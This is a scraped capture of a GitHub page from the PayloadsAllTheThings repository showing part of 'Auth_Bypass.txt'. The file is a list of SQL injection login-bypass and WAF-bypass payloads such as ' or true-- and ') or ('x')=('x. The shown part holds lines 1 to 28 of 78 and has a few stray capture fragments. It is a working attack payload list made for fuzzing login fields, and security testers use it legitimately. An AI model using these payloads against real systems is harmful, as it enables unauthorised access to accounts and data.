 swisskyrepo / PayloadsAllTheThings Public
<> Code Pull requests 9 Actions Projects Security Insights
Files
master
Go to file
Prototype Pollution
Race Condition
Regular Expression
Request Smuggling
SAML Injection
SQL Injection
Images
Intruder
Auth_Bypass.txt
Auth_Bypass2.txt
FUZZDB_MSSQL-WHERE_Time.txt
FUZZDB_MSSQL.txt
FUZZDB_MSSQL_Enumeration.txt
FUZZDB_MYSQL.txt
FUZZDB_MySQL-WHERE_Time.txt
Files.txt
tion.txt
parameter>;
PayloadsAllTheThings / SQL Injection / Intruder / Auth_Bypass.txt
swisskyrepo SQL injections - WAF bypass
Code Blame 78 lines (78 loc) · 1.17 KB
1 '-'
2 ' '
3 '&'
4 '^'
5 '*'
6 ' or ''-'
7 ' or '' '
8 ' or ''&'
9 ' or ''^'
10 ' or ''*'
11 "-"
12 " "
13 "&"
14 "^"
15 "*"
16 " or ""-"
17 " or "" "
18 " or ""&"
19 " or ""^"
20 " or ""*"
21 or true--
22 " or true--
23 ' or true--
24 ") or true--
25 ') or true--
26 ' or 'x'='x
27 ') or ('x')=('x
28 ')) or (('x'))=(('x